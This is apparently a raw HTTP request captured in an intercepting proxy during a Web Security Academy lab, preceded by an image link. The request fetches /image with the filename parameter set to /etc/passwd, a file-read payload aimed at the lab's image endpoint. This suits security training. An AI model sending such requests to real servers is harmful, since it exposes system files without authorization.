 Pretty Raw Hex
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0afb003204c7364e81fe3e10000b0056.web-security-academy.net
3 Cookie: session=9iodWvFfnsWoACcnuF3HfgcXGvtLhm26
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0afb003204c7364e81fe3e10000b0056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16